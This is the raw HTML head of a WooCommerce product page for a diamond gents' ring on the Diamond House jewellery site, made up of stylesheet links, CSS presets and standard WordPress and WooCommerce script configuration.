

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diamondhousedh.com/product/diamond-gents-ring/
body_size: 36251
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://diamondhousedh.com/xmlrpc.php"><title>Diamond Gents Ring &#8211; Diamond House</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'BDT';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Feed" href="https://diamondhousedh.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Comments Feed" href="https://diamondhousedh.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Diamond Gents Ring Comments Feed" href="https://diamondhousedh.com/product/diamond-gents-ring/feed/" /> <script>WebFontConfig={google:{families:["Lora:400,600","Marcellus SC:400"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://diamondhousedh.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel='stylesheet' id='wp-block-library-css' href='https://diamondhousedh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='saswp-style-css' href='https://diamondhousedh.com/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.1' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='chaty-front-css-css' href='https://diamondhousedh.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11752403878' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/css/post-11.css?ver=1767443858' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-style-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-int-wordfence-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-notices-fixed-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-blocks-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-styles-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-arrows-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-pagin-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222045' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742221918' type='text/css' media='all' /> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diamondhousedh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
